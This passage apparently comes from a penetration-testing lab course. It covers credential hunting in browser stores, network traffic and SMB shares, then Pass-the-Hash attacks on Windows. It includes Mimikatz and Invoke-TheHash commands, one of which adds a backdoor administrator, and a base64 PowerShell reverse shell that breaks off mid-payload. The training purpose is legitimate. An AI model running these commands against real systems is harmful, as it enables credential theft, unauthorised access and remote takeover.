Hash: $6$wgK4tGq7Jepa.V0g$QkxvseL.xkC3jo682xhSGoXXOGcBwPLc2CrAPugD6PYXWQlBkiwwFs7x/fhI.8negiUSPqaWyv7wC8uwsWPrx1:18862:0:99999:7:::

[+] Password found !!!
Login: cry0l1t3
Password: WLpAEXFa0SbqOHY


[+] 3 passwords have been found.
For more information launch it again with the -v option

elapsed time = 3.50091600418
Browser credentials
Browsers store the passwords saved by the user in an encrypted form locally on the system to be reused. For example, the Mozilla Firefox browser stores the credentials encrypted in a hidden folder for the respective user. These often include the associated field names, URLs, and other valuable information.
For example, when we store credentials for a web page in the Firefox browser, they are encrypted and stored in logins.json on the system. However, this does not mean that they are safe there. Many employees store such login data in their browser without suspecting that it can easily be decrypted and used against the company.
Credential Hunting in Linux
[!bash]$ ls -l .mozilla/firefox/ | grep default

drwx------ 11 cry0l1t3 cry0l1t3 4096 Jan 28 16:02 1bplpd86.default-release
drwx------  2 cry0l1t3 cry0l1t3 4096 Jan 28 13:30 lfx3lvhb.default
Credential Hunting in Linux
root@htb[/htb]$ cat .mozilla/firefox/1bplpd86.default-release/logins.json | jq .

{
  "nextId": 2,
  "logins": [
    {
      "id": 1,
      "hostname": "https://www.inlanefreight.com",
      "httpRealm": null,
      "formSubmitURL": "https://www.inlanefreight.com",
      "usernameField": "username",
      "passwordField": "password",
      "encryptedUsername": "MDoEEPgAAAA...SNIP...1liQiqBBAG/8/UpqwNlEPScm0uecyr",
      "encryptedPassword": "MEIEEPgAAAA...SNIP...FrESc4A3OOBBiyS2HR98xsmlrMCRcX2T9Pm14PMp3bpmE=",
      "guid": "{412629aa-4113-4ff9-befe-dd9b4ca388e2}",
      "encType": 1,
      "timeCreated": 1643373110869,
      "timeLastUsed": 1643373110869,
      "timePasswordChanged": 1643373110869,
      "timesUsed": 1
    }
  ],
  "potentiallyVulnerablePasswords": [],
  "dismissedBreachAlertsByLoginGUID": {},
  "version": 3
}
The tool Firefox Decrypt is excellent for decrypting these credentials, and is updated regularly. It requires Python 3.9 to run the latest version. Otherwise, Firefox Decrypt 0.7.0 with Python 2 must be used.
Credential Hunting in Linux
root@htb[/htb]$ python3.9 firefox_decrypt.py

Select the Mozilla profile you wish to decrypt
1 -> lfx3lvhb.default
2 -> 1bplpd86.default-release

2

Website:   https://testing.dev.inlanefreight.com
Username: 'test'
Password: 'test'

Website:   https://www.inlanefreight.com
Username: 'cry0l1t3'
Password: 'FzXUxJemKm6g2lGh'
Alternatively, LaZagne can also return results if the user has used the supported browser.
Credential Hunting in Linux
root@htb[/htb]$ python3 laZagne.py browsers

|====================================================================|
|                                                                    |
|                        The LaZagne Project                         |
|                                                                    |
|                          ! BANG BANG !                             |
|                                                                    |
|====================================================================|

------------------- Firefox passwords -----------------

[+] Password found !!!
URL: https://testing.dev.inlanefreight.com
Login: test
Password: test

[+] Password found !!!
URL: https://www.inlanefreight.com
Login: cry0l1t3
Password: FzXUxJemKm6g2lGh


[+] 2 passwords have been found.
For more information launch it again with the -v option

elapsed time = 0.2310788631439209
In today's security-conscious world, most applications wisely use TLS to encrypt sensitive data in transit. However, not all environments are fully secured. Legacy systems, misconfigured services, or test applications launched without HTTPS can still result in the use of unencrypted protocols such as HTTP or SNMP. These gaps present a valuable opportunity for attackers: the chance to hunt for credentials in cleartext network traffic. In this section, we'll explore practical techniques for identifying exposed information, such as usernames and passwords within common plaintext protocols using Wireshark. We'll also take a brief look at Pcredz, a tool that can quickly scan network traffic for such data.
The table below lists several common protocols alongside their encrypted counterparts. While it is now more common to encounter the secure versions, there was a time when plaintext protocols were widely used.
| Unencrypted Protocol | Encrypted Counterpart | Description |
|---|---|---|
HTTP |
HTTPS |
Used for transferring web pages and resources over the internet. |
FTP |
FTPS/SFTP |
Used for transferring files between a client and a server. |
SNMP |
SNMPv3 (with encryption) |
Used for monitoring and managing network devices like routers and switches. |
POP3 |
POP3S |
Retrieves emails from a mail server to a local client. |
IMAP |
IMAPS |
Accesses and manages email messages directly on the mail server. |
SMTP |
SMTPS |
Sends email messages from client to server or between mail servers. |
LDAP |
LDAPS |
Queries and modifies directory services like user credentials and roles. |
RDP |
RDP (with TLS) |
Provides remote desktop access to Windows systems. |
DNS (Traditional) |
DNS over HTTPS (DoH) |
Resolves domain names into IP addresses. |
SMB |
SMB over TLS (SMB 3.0) |
Shares files, printers, and other resources over a network. |
VNC |
VNC with TLS/SSL |
Allows graphical remote control of another computer. |
Wireshark is well known packet analyzer that comes pre-installed nearly all penetration testing Linux distributions. It features a powerful filter engine that allows for efficient searching through both live and captured network traffic. Some basic but useful filters include:
| Wireshark filter | Description |
|---|---|
ip.addr == 56.48.210.13 |
Filters packets with a specific IP address |
tcp.port == 80 |
Filters packets by port (HTTP in this case). |
http |
Filters for HTTP traffic. |
dns |
Filters DNS traffic, which is useful to monitor domain name resolution. |
tcp.flags.syn == 1 && tcp.flags.ack == 0 |
Filters SYN packets (used in TCP handshakes), useful for detecting scanning or connection attempts. |
icmp |
Filters ICMP packets (used for Ping), which can be useful for reconnaissance or network issues. |
http.request.method == "POST" |
Filters for HTTP POST requests. In the case that POST requests are sent over unencrypted HTTP, it may be the case that passwords or other sensitive information is contained within. |
tcp.stream eq 53 |
Filters for a specific TCP stream. Helps track a conversation between two hosts. |
eth.addr == 00:11:22:33:44:55 |
Filters packets from/to a specific MAC address. |
ip.src == 192.168.24.3 && ip.dst == 56.48.210.3 |
Filters traffic between two specific IP addresses. Helps track communication between specific hosts. |
For example, in the image below we are filtering for unencrypted HTTP traffic.

In Wireshark, it's possible to locate packets that contain specific bytes or strings. One way to do this is by using a display filter such as http contains "passw". Alternatively, you can navigate to Edit > Find Packet and enter the desired search query manually. For example, you might search for packets containing the string "passw":

It's worth familiarizing yourself with the syntax of Wireshark's filtering engine, especially if you ever need to perform network traffic analysis.
Pcredz is a tool that can be used to extract credentials from live traffic or network packet captures. Specifically, it supports extracting the following information:
In order to run Pcredz, one may either clone the repository and install all dependencies, or use the provided Docker container detailed in the Install portion of the README file.
The following command can be used to run Pcredz against a packet capture file:
Credential Hunting in Network Traffic
root@htb[/htb]$ ./Pcredz -f demo.pcapng -t -v

Pcredz 2.0.2
Author: Laurent Gaffie
Please send bugs/comments/pcaps to: laurent.gaffie@gmail.com
This script will extract NTLM (HTTP,LDAP,SMB,MSSQL,RPC, etc), Kerberos,
FTP, HTTP Basic and credit card data from a given pcap file or from a live interface.

CC number scanning activated

Unknown format, trying TCPDump format

[1746131482.601354] protocol: udp 192.168.31.211:59022 > 192.168.31.238:161
Found SNMPv2 Community string: s3cr...SNIP...

[1746131482.601640] protocol: udp 192.168.31.211:59022 > 192.168.31.238:161
Found SNMPv2 Community string: s3cr...SNIP...

<SNIP>

[1746131482.658938] protocol: tcp 192.168.31.243:55707 > 192.168.31.211:21
FTP User: le...SNIP...
FTP Pass: qw...SNIP...

demo.pcapng parsed in: 1.82 seconds (File size 15.5 Mo).
Nearly all corporate environments include network shares used by employees to store and share files across teams. While these shared folders are essential, they can unintentionally become a goldmine for attackers, especially when sensitive data like plaintext credentials or configuration files are left behind. In this section, we'll explore how to hunt for credentials across network shares from both Windows and Linux systems using common tools, along with general techniques attackers use to uncover hidden secrets.
Common credential patterns
Before diving into specialized tools, it's important to understand the types of patterns and file formats that often reveal sensitive information. This was covered in earlier sections, so we won't repeat it in detail here. But as a quick reminder, here are some general tips:
passw, user, token, key, and secret..ini, .cfg, .env, .xlsx, .ps1, and .bat.config, user, passw, cred, or initial.INLANEFREIGHT.LOCAL domain, it may be helpful to search for files containing the string INLANEFREIGHT\."Benutzer" than a "User".IT employees might be a more valuable target than those used for company photos.With all of this in mind, you may want to begin with basic command-line searches (e.g., Get-ChildItem -Recurse -Include *.ext \\Server\Share | Select-String -Pattern ...) before scaling up to more advanced tools. Let's take a look at how we can use MANSPIDER, Snaffler, SnafflePy, and NetExec to automate and enhance this credential hunting process.
Snaffler
The first tool we will cover is Snaffler. This is a C# program that, when run on a domain-joined machine, automatically identifies accessible network shares and searches for interesting files. The README file in the Github repository describes the numerous configuration options in great detail, however a basic search can be carried out like so:
Credential Hunting in Network Shares
c:\Users\Public>Snaffler.exe -s

 .::::::.:::.    :::.  :::.    .-:::::'.-:::::':::    .,:::::: :::::::..
;;;`    ``;;;;,  `;;;  ;;`;;   ;;;'''' ;;;'''' ;;;    ;;;;'''' ;;;;``;;;;
'[==/[[[[, [[[[[. '[[ ,[[ '[[, [[[,,== [[[,,== [[[     [[cccc   [[[,/[[['
  '''    $ $$$ 'Y$c$$c$$$cc$$$c`$$$'`` `$$$'`` $$'     $$""   $$$$$$c
 88b    dP 888    Y88 888   888,888     888   o88oo,.__888oo,__ 888b '88bo,
  'YMmMY'  MMM     YM YMM   ''` 'MM,    'MM,  ''''YUMMM''''YUMMMMMMM   'W'
                         by l0ss and Sh3r4 - github.com/SnaffCon/Snaffler


[INLANEFREIGHT\jbader@DC01] 2025-05-01 17:41:42Z [Info] Parsing args...
[INLANEFREIGHT\jbader@DC01] 2025-05-01 17:41:43Z [Info] Parsed args successfully.
[INLANEFREIGHT\jbader@DC01] 2025-05-01 17:41:43Z [Info] Invoking DFS Discovery because no ComputerTargets or PathTargets were specified
[INLANEFREIGHT\jbader@DC01] 2025-05-01 17:41:43Z [Info] Getting DFS paths from AD.
[INLANEFREIGHT\jbader@DC01] 2025-05-01 17:41:43Z [Info] Found 0 DFS Shares in 0 namespaces.
[INLANEFREIGHT\jbader@DC01] 2025-05-01 17:41:43Z [Info] Invoking full domain computer discovery.
[INLANEFREIGHT\jbader@DC01] 2025-05-01 17:41:43Z [Info] Getting computers from AD.
[INLANEFREIGHT\jbader@DC01] 2025-05-01 17:41:43Z [Info] Got 1 computers from AD.
[INLANEFREIGHT\jbader@DC01] 2025-05-01 17:41:43Z [Info] Starting to look for readable shares...
[INLANEFREIGHT\jbader@DC01] 2025-05-01 17:41:43Z [Info] Created all sharefinder tasks.
[INLANEFREIGHT\jbader@DC01] 2025-05-01 17:41:43Z [Share] {Black}<\\DC01.inlanefreight.local\ADMIN$>()
[INLANEFREIGHT\jbader@DC01] 2025-05-01 17:41:43Z [Share] {Green}<\\DC01.inlanefreight.local\ADMIN$>(R) Remote Admin
[INLANEFREIGHT\jbader@DC01] 2025-05-01 17:41:43Z [Share] {Black}<\\DC01.inlanefreight.local\C$>()
[INLANEFREIGHT\jbader@DC01] 2025-05-01 17:41:43Z [Share] {Green}<\\DC01.inlanefreight.local\C$>(R) Default share
[INLANEFREIGHT\jbader@DC01] 2025-05-01 17:41:43Z [Share] {Green}<\\DC01.inlanefreight.local\Company>(R)
[INLANEFREIGHT\jbader@DC01] 2025-05-01 17:41:43Z [Share] {Green}<\\DC01.inlanefreight.local\Finance>(R)
[INLANEFREIGHT\jbader@DC01] 2025-05-01 17:41:43Z [Share] {Green}<\\DC01.inlanefreight.local\HR>(R)
[INLANEFREIGHT\jbader@DC01] 2025-05-01 17:41:43Z [Share] {Green}<\\DC01.inlanefreight.local\IT>(R)
[INLANEFREIGHT\jbader@DC01] 2025-05-01 17:41:43Z [Share] {Green}<\\DC01.inlanefreight.local\Marketing>(R)
[INLANEFREIGHT\jbader@DC01] 2025-05-01 17:41:43Z [Share] {Green}<\\DC01.inlanefreight.local\NETLOGON>(R) Logon server share
[INLANEFREIGHT\jbader@DC01] 2025-05-01 17:41:43Z [Share] {Green}<\\DC01.inlanefreight.local\Sales>(R)
[INLANEFREIGHT\jbader@DC01] 2025-05-01 17:41:43Z [Share] {Green}<\\DC01.inlanefreight.local\SYSVOL>(R) Logon server share
[INLANEFREIGHT\jbader@DC01] 2025-05-01 17:41:51Z [File] {Red}<KeepPassOrKeyInCode|R|passw?o?r?d?>\s*[^\s<]+\s*<|2.3kB|2025-05-01 05:22:48Z>(\\DC01.inlanefreight.local\ADMIN$\Panther\unattend.xml) 5"\ language="neutral"\ versionScope="nonSxS"\ xmlns:wcm="http://schemas\.microsoft\.com/WMIConfig/2002/State"\ xmlns:xsi="http://www\.w3\.org/2001/XMLSchema-instance">\n\t\t\ \ <UserAccounts>\n\t\t\ \ \ \ <AdministratorPassword>\*SENSITIVE\*DATA\*DELETED\*</AdministratorPassword>\n\ \ \ \ \ \ \ \ \ \ \ \ \ \ \ \ \ \ </UserAccounts>\n\ \ \ \ \ \ \ \ \ \ \ \ <OOBE>\n\ \ \ \ \ \ \ \ \ \ \ \ \ \ \ \ <HideEULAPage>true</HideEULAPage>\n\ \ \ \ \ \ \ \ \ \ \ \ </OOBE>\n\ \ \ \ \ \ \ \ </component
[INLANEFREIGHT\jbader@DC01] 2025-05-01 17:41:53Z [File] {Yellow}<KeepDeployImageByExtension|R|^\.wim$|29.2MB|2022-02-25 16:36:53Z>(\\DC01.inlanefreight.local\ADMIN$\Containers\serviced\WindowsDefenderApplicationGuard.wim) .wim
[INLANEFREIGHT\jbader@DC01] 2025-05-01 17:41:58Z [File] {Red}<KeepPassOrKeyInCode|R|passw?o?r?d?>\s*[^\s<]+\s*<|2.3kB|2025-05-01 05:22:48Z>(\\DC01.inlanefreight.local\C$\Windows\Panther\unattend.xml) 5"\ language="neutral"\ versionScope="nonSxS"\ xmlns:wcm="http://schemas\.microsoft\.com/WMIConfig/2002/State"\ xmlns:xsi="http://www\.w3\.org/2001/XMLSchema-instance">\n\t\t\ \ <UserAccounts>\n\t\t\ \ \ \ <AdministratorPassword>\*SENSITIVE\*DATA\*DELETED\*</AdministratorPassword>\n\ \ \ \ \ \ \ \ \ \ \ \ \ \ \ \ \ \ </UserAccounts>\n\ \ \ \ \ \ \ \ \ \ \ \ <OOBE>\n\ \ \ \ \ \ \ \ \ \ \ \ \ \ \ \ <HideEULAPage>true</HideEULAPage>\n\ \ \ \ \ \ \ \ \ \ \ \ </OOBE>\n\ \ \ \ \ \ \ \ </component
<SNIP>
All of the tools covered in this section output a large amount of information. While they assist with automation, a fair amount of manual review is typically required, as many matches may turn out to be "false positives". Two useful parameters that can help refine Snaffler's search process are:
-u retrieves a list of users from Active Directory and searches for references to them in files-i and -n allow you to specify which shares should be included in the searchPowerHuntShares
Another tool that can be used is PowerHuntShares, a PowerShell script that doesn't necessarily need to be run on a domain-joined machine. One of its most useful features is that it generates an HTML report upon completion, providing an easy-to-use UI for reviewing the results:

We can run a basic scan using PowerHuntShares like so:
Credential Hunting in Network Shares
PS C:\Users\Public\PowerHuntShares> Invoke-HuntSMBShares -Threads 100 -OutputDirectory c:\Users\Public

 ===============================================================
 INVOKE-HUNTSMBSHARES
 ===============================================================
  This function automates the following tasks:

  o Determine current computer's domain
  o Enumerate domain computers
  o Check if computers respond to ping requests
  o Filter for computers that have TCP 445 open and accessible
  o Enumerate SMB shares
  o Enumerate SMB share permissions
  o Identify shares with potentially excessive privileges
  o Identify shares that provide read or write access
  o Identify shares thare are high risk
  o Identify common share owners, names, & directory listings
  o Generate last written & last accessed timelines
  o Generate html summary report and detailed csv files

  Note: This can take hours to run in large environments.
 ---------------------------------------------------------------
 |||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||
 ---------------------------------------------------------------
 SHARE DISCOVERY
 ---------------------------------------------------------------
 [*][05/01/2025 12:51] Scan Start
 [*][05/01/2025 12:51] Output Directory: c:\Users\Public\SmbShareHunt-05012025125123
 [*][05/01/2025 12:51] Successful connection to domain controller: DC01.inlanefreight.local
 [*][05/01/2025 12:51] Performing LDAP query for computers associated with the inlanefreight.local domain
 [*][05/01/2025 12:51] -  computers found
 [*][05/01/2025 12:51] - 0 subnets found
 [*][05/01/2025 12:51] Pinging  computers
 [*][05/01/2025 12:51] -  computers responded to ping requests.
 [*][05/01/2025 12:51] Checking if TCP Port 445 is open on  computers
 [*][05/01/2025 12:51] - 1 computers have TCP port 445 open.
 [*][05/01/2025 12:51] Getting a list of SMB shares from 1 computers
 [*][05/01/2025 12:51] - 11 SMB shares were found.
 [*][05/01/2025 12:51] Getting share permissions from 11 SMB shares
<SNIP>
MANSPIDER
If we don’t have access to a domain-joined computer, or simply prefer to search for files remotely, tools like MANSPIDER allow us to scan SMB shares from Linux. It's best to run MANSPIDER using the official Docker container to avoid dependency issues. Like the other tools, MANSPIDER offers many parameters that can be configured to fine-tune the search. A basic scan for files containing the string passw can be run as follows:
Credential Hunting in Network Shares
root@htb[/htb]$ docker run --rm -v ./manspider:/root/.manspider blacklanternsecurity/manspider 10.129.234.121 -c 'passw' -u 'mendres' -p 'Inlanefreight2025!'

[+] MANSPIDER command executed: /usr/local/bin/manspider 10.129.234.121 -c passw -u mendres -p Inlanefreight2025!
[+] Skipping files larger than 10.00MB
[+] Using 5 threads
[+] Searching by file content: "passw"
[+] Matching files will be downloaded to /root/.manspider/loot
[+] 10.129.234.121: Successful login as "mendres"
[+] 10.129.234.121: Successful login as "mendres"
<SNIP>
NetExec
In addition to its many other uses, NetExec can also be used to search through network shares using the --spider option. This functionality is described in great detail on the official wiki. A basic scan of network shares for files containing the string "passw" can be run like so:
Credential Hunting in Network Shares
root@htb[/htb]$ nxc smb 10.129.234.121 -u mendres -p 'Inlanefreight2025!' --spider IT --content --pattern "passw"

SMB         10.129.234.121  445    DC01             [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:inlanefreight.local) (signing:True) (SMBv1:False)
SMB         10.129.234.121  445    DC01             [+] inlanefreight.local\mendres:Inlanefreight2025!
SMB         10.129.234.121  445    DC01             [*] Started spidering
SMB         10.129.234.121  445    DC01             [*] Spidering .
<SNIP>
A Pass the Hash (PtH) attack is a technique where an attacker uses a password hash instead of the plain text password for authentication. The attacker doesn't need to decrypt the hash to obtain a plaintext password. PtH attacks exploit the authentication protocol, as the password hash remains static for every session until the password is changed.
As discussed in the previous sections, the attacker must have administrative privileges or particular privileges on the target machine to obtain a password hash. Hashes can be obtained in several ways, including:
Let's assume we obtain the password hash (64F12CDDAA88057E06A81B54E73B949B) for the account julio from the domain inlanefreight.htb. Let's see how we can perform Pass the Hash attacks from Windows and Linux machines.
Note: The tools we will be using are located in the C:\tools directory on the target host. Once you start the machine and complete the exercises, you can use the tools in that directory. This lab contains two machines, you will have access to one (MS01), and from there, you will connect to the second machine (DC01).
Microsoft's Windows New Technology LAN Manager (NTLM) is a set of security protocols that authenticates users' identities while also protecting the integrity and confidentiality of their data. NTLM is a single sign-on (SSO) solution that uses a challenge-response protocol to verify the user's identity without having them provide a password.
Despite its known flaws, NTLM is still commonly used to ensure compatibility with legacy clients and servers, even on modern systems. While Microsoft continues to support NTLM, Kerberos has taken over as the default authentication mechanism in Windows 2000 and subsequent Active Directory (AD) domains.
With NTLM, passwords stored on the server and domain controller are not "salted," which means that an adversary with a password hash can authenticate a session without knowing the original password. We call this a Pass the Hash (PtH) Attack.
The first tool we will use to perform a Pass the Hash attack is Mimikatz. Mimikatz has a module named sekurlsa::pth that allows us to perform a Pass the Hash attack by starting a process using the hash of the user's password. To use this module, we will need the following:
/user - The user name we want to impersonate./rc4 or /NTLM - NTLM hash of the user's password./domain - Domain the user to impersonate belongs to. In the case of a local user account, we can use the computer name, localhost, or a dot (.)./run - The program we want to run with the user's context (if not specified, it will launch cmd.exe).Pass the Hash from Windows Using Mimikatz
Pass the Hash (PtH)
c:\tools> mimikatz.exe privilege::debug "sekurlsa::pth /user:julio /rc4:64F12CDDAA88057E06A81B54E73B949B /domain:inlanefreight.htb /run:cmd.exe" exit

user    : julio
domain  : inlanefreight.htb
program : cmd.exe
impers. : no
NTLM    : 64F12CDDAA88057E06A81B54E73B949B
  |  PID  8404
  |  TID  4268
  |  LSA Process was already R/W
  |  LUID 0 ; 5218172 (00000000:004f9f7c)
  \_ msv1_0   - data copy @ 0000028FC91AB510 : OK !
  \_ kerberos - data copy @ 0000028FC964F288
   \_ des_cbc_md4       -> null
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ *Password replace @ 0000028FC9673AE8 (32) -> null
Now we can use cmd.exe to execute commands in the user's context. For this example, julio can connect to a shared folder named julio on the DC.

Another tool we can use to perform Pass the Hash attacks on Windows is Invoke-TheHash. This tool is a collection of PowerShell functions for performing Pass the Hash attacks with WMI and SMB. WMI and SMB connections are accessed through the .NET TCPClient. Authentication is performed by passing an NTLM hash into the NTLMv2 authentication protocol. Local administrator privileges are not required client-side, but the user and hash we use to authenticate need to have administrative rights on the target computer. For this example we will use the user julio and the hash 64F12CDDAA88057E06A81B54E73B949B.
When using Invoke-TheHash, we have two options: SMB or WMI command execution. To use this tool, we need to specify the following parameters to execute commands in the target computer:
Target - Hostname or IP address of the target.Username - Username to use for authentication.Domain - Domain to use for authentication. This parameter is unnecessary with local accounts or when using the @domain after the username.Hash - NTLM password hash for authentication. This function will accept either LM:NTLM or NTLM format.Command - Command to execute on the target. If a command is not specified, the function will check to see if the username and hash have access to WMI on the target.The following command will use the SMB method for command execution to create a new user named mark and add the user to the Administrators group.
Invoke-TheHash with SMB
Pass the Hash (PtH)
PS c:\htb> cd C:\tools\Invoke-TheHash\
PS c:\tools\Invoke-TheHash> Import-Module .\Invoke-TheHash.psd1
PS c:\tools\Invoke-TheHash> Invoke-SMBExec -Target 172.16.1.10 -Domain inlanefreight.htb -Username julio -Hash 64F12CDDAA88057E06A81B54E73B949B -Command "net user mark Password123 /add && net localgroup administrators mark /add" -Verbose

VERBOSE: [+] inlanefreight.htb\julio successfully authenticated on 172.16.1.10
VERBOSE: inlanefreight.htb\julio has Service Control Manager write privilege on 172.16.1.10
VERBOSE: Service EGDKNNLQVOLFHRQTQMAU created on 172.16.1.10
VERBOSE: [*] Trying to execute command on 172.16.1.10
[+] Command executed with service EGDKNNLQVOLFHRQTQMAU on 172.16.1.10
VERBOSE: Service EGDKNNLQVOLFHRQTQMAU deleted on 172.16.1.10
We can also get a reverse shell connection in the target machine. If you are unfamiliar with reverse shells, review the Shells & Payloads module on HTB Academy.
To get a reverse shell, we need to start our listener using Netcat on our Windows machine, which has the IP address 172.16.1.5. We will use port 8001 to wait for the connection.
Netcat listener
Pass the Hash (PtH)
PS C:\tools> .\nc.exe -lvnp 8001

listening on [any] 8001 ...
To create a simple reverse shell using PowerShell, we can visit revshells.com, set our IP 172.16.1.5 and port 8001, and select the option PowerShell #3 (Base64), as shown in the following image.
Now we can execute Invoke-TheHash to execute our PowerShell reverse shell script in the target computer. Notice that instead of providing the IP address, which is 172.16.1.10, we will use the machine name DC01 (either would work).
Invoke-TheHash with WMI
Pass the Hash (PtH)
PS c:\tools\Invoke-TheHash> Import-Module .\Invoke-TheHash.psd1
PS c:\tools\Invoke-TheHash> Invoke-WMIExec -Target DC01 -Domain inlanefreight.htb -Username julio -Hash 64F12CDDAA88057E06A81B54E73B949B -Command "powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQA0AC4AMwAzACIALAA4ADAAMAAxACkAOwAkAHMAdAByAGUAYQBtACAAPQAgACQAYwBsAGkAZQBuAHQALgBHAGUAdABTAHQAcgBlAGEAbQAoACkAOwBbAGIAeQB0AGUAWwBdAF0AJABiAHkAdABlAHMAIAA9ACAAMAAuAC4ANgA1ADUAMwA1AHwAJQB7ADAAfQA7AHcAaABpAGwAZQAoACgAJABpACAAPQAgACQAcwB0AHIAZQBhAG0ALgBSAGUAYQBkACgAJABiAHkAdABlAHMALAAgADAALAAgACQAYgB5AHQAZQBzAC4ATABlAG4AZwB0AGgAKQApACAALQBuAGUAIAAwACkAewA7ACQAZABhAHQAYQAgAD0AIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIAAtAFQAeQBwAGUATgBhAG0AZQAgAFMAeQBzAHQAZQBtAC4AVABlAHgAdAAuAEEAUwBDAEkASQBFAG4AYwBvAGQAaQBuAGcAKQAuAEcAZQB0AFMAdAByAGkAbgBnACgAJABiAHkAdABlAHMALAAwACwAIAAkAGkAKQA7ACQAcwBlAG4AZABiAGEAYwBrACAAPQAgACgAaQBlAHgAIAAkAGQAYQB0AGEAIAAyAD4AJgAxACAAfAAgAE8AdQB0AC0AUwB0AHIAaQBuAGcAIAApADsAJABzAGUAbgBkAGIAYQBjAGsAMgAgAD0AIAAkAHMAZQBuAGQAYgBhAGMAawAgACsAIAAiAFAAUwAgACIAIAArACAAKABwAHcAZAApAC4AUABhAHQAaAAgACsAIAAiAD4AIAAiADsAJABzAGUAbgBkAGIAeQB0AGUAIAA9ACAAKABbAHQAZQB4AHQALgBlAG4AYwBvAGQAaQBuAGcAXQA6ADoAQQBTAEMASQBJACkALgBHAGUAdABCAHkAdABlAHMAKAAkAHMAZQBuAGQAYgBhAGMAawAyACkAOwAkAHMAdAByAGUAYQBtAC4AVwByAGkAdABlACgAJABzAGUAbgBkAGIAeQB0AGUALAAwACwAJABzAGUAbgBkAGIAeQB0AGUALgBMAGUAbgBnAHQAaAApADsAJABzAHQAcgBlAGEAbQAuAEYAbAB1AHMAaAAoACkAf